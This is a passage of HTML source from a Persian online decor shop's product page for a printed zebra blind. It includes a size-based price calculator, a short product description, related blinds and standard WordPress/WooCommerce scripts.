			ارتفاع (m)			</label>
		</td>
		<td style="text-align:right;">

			
				<input type="text" data-unit="m" data-common-unit="m" name="width_needed" id="width_needed" value="" class="amount_needed" autocomplete="off" />

					</td>
	</tr>
	
			<tr class="price-table-row total-amount"><td>مساحت (مترمربع)</td><td><span class="wc-measurement-price-calculator-total-amount" data-unit="sq m"></span></td></tr>
	
	
	<tr class="price-table-row calculated-price">
		<td>قیمت محصول</td>
		<td>
			<span class="product_price"></span>
			<input type="hidden" id="_measurement_needed" name="_measurement_needed" value="" />
			<input type="hidden" id="_measurement_needed_unit" name="_measurement_needed_unit" value="" />

			
		</td>
	</tr>
</table>

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697fbea47a32e">پرده زبرا کد 72769 عدد</label>
	<input
		type="number"
				id="quantity_697fbea47a32e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="تعداد محصول"
				min="1"
							step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="41422" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">دسته: <a href="https://siminsaz.ir/product-category/%d9%be%d8%b1%d8%af%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7/" rel="tag">پرده زبرا</a></span>
	<span class="tagged_as">برچسب: <a href="https://siminsaz.ir/product-tag/%d9%be%d8%b1%d8%af%d9%87/" rel="tag">پرده</a>, <a href="https://siminsaz.ir/product-tag/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7/" rel="tag">پرده زبرا</a>, <a href="https://siminsaz.ir/product-tag/%d9%be%d8%b1%d8%af%d9%87-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c/" rel="tag">پرده سفارشی</a>, <a href="https://siminsaz.ir/product-tag/%d9%be%d8%b1%d8%af%d9%87-%da%86%d8%a7%d9%be%db%8c/" rel="tag">پرده چاپی</a></span>
	
</div>

	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						توضیحات					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<p>پرده زبرا کد 72769 طرح گل، دارای چاپ uv و ضمانت ثبات رنگ است. این پرده را می توانید در ابعاد دلخواه برای خانه یا محل کار خود سفارش دهید. حداقل متراژ ثبت سفارش برای پرده زبرا 1/5 متر مربع می باشد. در صورتی که متراژ کمتر از این اندازه باشد هزینه ی 1/5 متر مربع محاسبه می شود. جهت مشاوره برای خرید <a href="https://siminsaz.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%db%8c/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7/">انواع پرده زبرا</a> با ما تماس بگیرید.</p>
			</div>
		
			</div>

	<section class="related products">

					<h2 class="widget-title"><span>محصولات مرتبط</span></h2>
		
		<ul class="products columns-4">

		
			<li class="product type-product post-12643 status-publish first instock product_cat-467 product_tag-468 product_tag-469 product_tag-471 product_tag-470 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-46960/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-46960/" alt="پرده زبرا کد 46960"><img width="300" height="300" src="https://siminsaz.ir/wp-content/uploads/2022/01/zebra1163146960-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پرده زبرا کد 46960" decoding="async" srcset="https://siminsaz.ir/wp-content/uploads/2022/01/zebra1163146960-300x300.jpg 300w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1163146960-150x150.jpg 150w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1163146960-768x768.jpg 768w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1163146960-600x600.jpg 600w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1163146960-100x100.jpg 100w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1163146960.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="پرده زبرا کد 46960" /></a>
				
							</figure>
			<h3 class="products-title"><a href=https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-46960/>پرده زبرا کد 46960</a></h3>
	<span class="price">قیمت: <span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۹۵۰,۰۰۰</bdi></span> هر متر مربع</span></span>
<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-46960/" rel="nofollow" data-product_id="12643" data-product_sku="" class="button add_to_cart_button product_type_variable">مشاهده محصول</a></li>

		
			<li class="product type-product post-12633 status-publish instock product_cat-467 product_tag-468 product_tag-469 product_tag-471 product_tag-470 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-46310/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-46310/" alt="پرده زبرا کد 46310"><img width="300" height="300" src="https://siminsaz.ir/wp-content/uploads/2022/01/zebra748446310-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پرده زبرا کد 46310" decoding="async" srcset="https://siminsaz.ir/wp-content/uploads/2022/01/zebra748446310-300x300.jpg 300w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra748446310-150x150.jpg 150w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra748446310-768x768.jpg 768w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra748446310-600x600.jpg 600w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra748446310-100x100.jpg 100w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra748446310.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="پرده زبرا کد 46310" /></a>
				
							</figure>
			<h3 class="products-title"><a href=https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-46310/>پرده زبرا کد 46310</a></h3>
	<span class="price">قیمت: <span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۹۵۰,۰۰۰</bdi></span> هر متر مربع</span></span>
<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-46310/" rel="nofollow" data-product_id="12633" data-product_sku="" class="button add_to_cart_button product_type_variable">مشاهده محصول</a></li>

		
			<li class="product type-product post-12638 status-publish instock product_cat-467 product_tag-468 product_tag-469 product_tag-1320 product_tag-471 product_tag-470 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-98920/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-98920/" alt="پرده زبرا کد 98920"><img width="300" height="300" src="https://siminsaz.ir/wp-content/uploads/2022/01/zebra1039898920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پرده زبرا کد 98920" decoding="async" loading="lazy" srcset="https://siminsaz.ir/wp-content/uploads/2022/01/zebra1039898920-300x300.jpg 300w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1039898920-150x150.jpg 150w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1039898920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="پرده زبرا کد 98920" /></a>
				
							</figure>
			<h3 class="products-title"><a href=https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-98920/>پرده زبرا کد 98920</a></h3>
	<span class="price">قیمت: <span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۹۵۰,۰۰۰</bdi></span> هر متر مربع</span></span>
<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-98920/" rel="nofollow" data-product_id="12638" data-product_sku="" class="button add_to_cart_button product_type_variable">مشاهده محصول</a></li>

		
			<li class="product type-product post-12640 status-publish last instock product_cat-467 product_tag-468 product_tag-469 product_tag-471 product_tag-470 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-95690/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-95690/" alt="پرده زبرا کد 95690"><img width="300" height="300" src="https://siminsaz.ir/wp-content/uploads/2022/01/zebra1083995690-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پرده زبرا کد 95690" decoding="async" loading="lazy" srcset="https://siminsaz.ir/wp-content/uploads/2022/01/zebra1083995690-300x300.jpg 300w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1083995690-150x150.jpg 150w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1083995690-768x768.jpg 768w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1083995690-600x600.jpg 600w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1083995690-100x100.jpg 100w, https://siminsaz.ir/wp-content/uploads/2022/01/zebra1083995690.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" title="پرده زبرا کد 95690" /></a>
				
							</figure>
			<h3 class="products-title"><a href=https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-95690/>پرده زبرا کد 95690</a></h3>
	<span class="price">قیمت: <span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۹۵۰,۰۰۰</bdi></span> هر متر مربع</span></span>
<a href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-95690/" rel="nofollow" data-product_id="12640" data-product_sku="" class="button add_to_cart_button product_type_variable">مشاهده محصول</a></li>

		
		</ul>

	</section>

	
</div>


			
		</div>
		
<aside id="secondary" class="widget-area estore-cat-color_0" role="complementary">

	
	
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>تازه های مجله ی دکوراسیون</span></h3>
		<ul>
											<li>
					<a href="https://siminsaz.ir/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">پرده زبرا چیست؟</a>
									</li>
											<li>
					<a href="https://siminsaz.ir/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%da%a9%d8%a7%d8%ba%d8%b0-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a7%d8%aa%d8%a7%d9%82-%da%a9%d9%88%d8%af%da%a9/">راهنمای انتخاب کاغذ دیواری اتاق کودک</a>
									</li>
					</ul>

		</section><section id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title"><span>جدیدترین محصولات</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://siminsaz.ir/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%aa%d9%88%d8%b1%d9%86%d8%a7%d8%af%d9%88-%da%a9%d8%af-7115/">
		<img width="300" height="300" src="https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7115-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کاغذ دیواری تورنادو کد 7115" decoding="async" loading="lazy" srcset="https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7115-300x300.jpg 300w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7115-150x150.jpg 150w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7115-75x75.jpg 75w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7115-444x444.jpg 444w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7115-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="کاغذ دیواری تورنادو کد 7115" />		<span class="product-title">کاغذ دیواری تورنادو کد 7115</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۶۶۹,۰۰۰</bdi></span>
	</li>
<li>
	
	<a href="https://siminsaz.ir/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%aa%d9%88%d8%b1%d9%86%d8%a7%d8%af%d9%88-%da%a9%d8%af-7093/">
		<img width="300" height="300" src="https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7093-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کاغذ دیواری تورنادو کد 7093" decoding="async" loading="lazy" srcset="https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7093-300x300.jpg 300w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7093-150x150.jpg 150w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7093-75x75.jpg 75w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7093-444x444.jpg 444w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7093-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="کاغذ دیواری تورنادو کد 7093" />		<span class="product-title">کاغذ دیواری تورنادو کد 7093</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۶۶۹,۰۰۰</bdi></span>
	</li>
<li>
	
	<a href="https://siminsaz.ir/product/%da%a9%d8%a7%d8%ba%d8%b0-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%aa%d9%88%d8%b1%d9%86%d8%a7%d8%af%d9%88-%da%a9%d8%af-7092/">
		<img width="300" height="300" src="https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7092-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کاغذ دیواری تورنادو کد 7092" decoding="async" loading="lazy" srcset="https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7092-300x300.jpg 300w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7092-150x150.jpg 150w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7092-75x75.jpg 75w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7092-444x444.jpg 444w, https://siminsaz.ir/wp-content/uploads/2026/01/tornado-7092-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="کاغذ دیواری تورنادو کد 7092" />		<span class="product-title">کاغذ دیواری تورنادو کد 7092</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۶۶۹,۰۰۰</bdi></span>
	</li>
</ul></section>
	
</aside><!-- #secondary -->
		</div>

	</main>

</div>


	  <footer id="colophon">
		 <div id="top-footer" class="clearfix">
	<div class="tg-container">
		<div class="tg-inner-wrap">
			<div class="top-content-wrapper">
            	<div class="tg-column-wrapper">
									<div class="tg-column-4 footer-block">

					<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-33082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33082"><a href="https://siminsaz.ir/%d8%af%d8%a7%d9%86%d8%b4%d9%86%d8%a7%d9%85%d9%87/">مجله دکوراسیون</a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6677"><a href="https://siminsaz.ir/%d9%81%d8%b1%d8%a7%db%8c%d9%86%d8%af-%d8%ae%d8%b1%db%8c%d8%af/">فرایند خرید</a></li>
<li id="menu-item-6664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://siminsaz.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
<li id="menu-item-6665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://siminsaz.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li id="menu-item-6663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://siminsaz.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/">ثبت شکایات</a></li>
<li id="menu-item-6666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6666"><a href="https://siminsaz.ir/conditions/">قوانین و مقررات</a></li>
</ul></div></section>					</div>

									<div class="tg-column-4 footer-block">

					<section id="text-50" class="widget widget_text">			<div class="textwidget"><p>فروشگاه اینترنتی سیمین ساز از سال ۹۷ شروع به کار کرده و تلاش دارد تا بروزترین و متنوع ترین محصولات دکوراسیون داخلی از جمله کاغذ دیواری، پوستر دیواری و انواع پرده را برای انتخابی راحتتر و بصرفه تر به شما عزیزان ارائه نماید.</p>
</div>
		</section>					</div>

									<div class="tg-column-4 footer-block">

					<section id="text-51" class="widget widget_text">			<div class="textwidget"><p>لطفا جهت استعلام قیمت و موجودی کالاها از طریق لینک گفتگوی آنلاین تلگرام یا واتساپ در منوی سایت اقدام نمایید.</p>
<p>شماره تماس فروش: 02177366058</p>
<p>پاسخگویی تلفنی از ساعت 9 الی 18</p>
<p>آدرس پست الکترونیکی : siminsaz.ir@gmail.com</p>
<p><a href="https://t.me/+989190499956"><img loading="lazy" decoding="async" class="alignnone" src="https://siminsaz.ir/wp-content/uploads/telegram.png" alt="" width="40" height="40" /></a> <a href="https://www.instagram.com/siminsaz.ir/"><img decoding="async" src="https://siminsaz.ir/wp-content/uploads/instagram.png" /></a></p>
</div>
		</section>					</div>

									<div class="tg-column-4 footer-block">

					<section id="text-52" class="widget widget_text">			<div class="textwidget"><p><a href="https://trustseal.enamad.ir/?id=118884&amp;Code=z7enS5qelE6zYu2SAGTp" target="_blank" rel="noopener"><img decoding="async" style="cursor: pointer;" src="https://trustseal.enamad.ir/logo.aspx?id=118884&amp;Code=z7enS5qelE6zYu2SAGTp" alt="" /></a><img decoding="async" id="jxlzesgtnbqesizpwlaojzpesizp" style="cursor: pointer;" src="https://logo.samandehi.ir/logo.aspx?id=1029479&amp;p=nbpdlymaodrfbsiyshwlyndtbsiy" alt="logo-samandehi" /></p>
</div>
		</section>					</div>

							</div>
		</div>
	</div>
	</div>
</div>
		 <div id="bottom-footer" class="clearfix">
			<div class="tg-container">
				<div class="copy-right">
					کلیه حقوق سایت متعلق به فروشگاه دکوراسیون داخلی سیمین ساز می باشد.				</div>
							</div>
		</div>
	  </footer>
	  <a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>
   </div> <!-- Page end -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/estore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://siminsaz.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u067e\u0631\u062f\u0647 \u0647\u0627","@id":"https://siminsaz.ir/product-category/%d9%be%d8%b1%d8%af%d9%87-%d9%87%d8%a7/"}},{"@type":"ListItem","position":3,"item":{"name":"\u067e\u0631\u062f\u0647 \u0632\u0628\u0631\u0627","@id":"https://siminsaz.ir/product-category/%d9%be%d8%b1%d8%af%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7/"}},{"@type":"ListItem","position":4,"item":{"name":"\u067e\u0631\u062f\u0647 \u0632\u0628\u0631\u0627 \u06a9\u062f 72769","@id":"https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-72769/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-72769/#product","name":"\u067e\u0631\u062f\u0647 \u0632\u0628\u0631\u0627 \u06a9\u062f 72769","url":"https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-72769/","description":"\u0644\u0637\u0641\u0627 \u062c\u0647\u062a \u0632\u0646\u062c\u06cc\u0631 (\u0686\u067e \u06cc\u0627 \u0631\u0627\u0633\u062a) \u0648 \u0646\u0648\u0639 \u067e\u0627\u06cc\u0647 (\u0633\u0642\u0641\u06cc \u06cc\u0627 \u062f\u06cc\u0648\u0627\u0631\u06cc) \u0631\u0627 \u062f\u0631 \u0642\u0633\u0645\u062a \u062a\u0648\u0636\u06cc\u062d\u0627\u062a \u0633\u0641\u0627\u0631\u0634 \u0648\u0627\u0631\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f.","image":"https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769.jpg","sku":41422,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":9500000,"priceCurrency":"IRR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-72769/","seller":{"@type":"Organization","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u06a9\u0627\u063a\u0630 \u062f\u06cc\u0648\u0627\u0631\u06cc\u060c \u067e\u0648\u0633\u062a\u0631 \u062f\u06cc\u0648\u0627\u0631\u06cc\u060c \u067e\u0631\u062f\u0647 \u0648 \u0631\u0648\u0645\u06cc\u0632\u06cc","url":"https://siminsaz.ir"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگنمایی/کوچکنمایی"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تبدیل به حالت تمام صفحه"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (نشانگر چپ)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی(نشانگر راست)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://siminsaz.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/siminsaz.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/themes/estore/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/themes/estore/js/superfish.min.js?ver=6.9" id="superfish-js"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/themes/estore/js/skip-link-focus-fix.js?ver=6.9" id="estore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/themes/estore/js/custom.min.js?ver=6.9" id="estore-custom-js"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://siminsaz.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
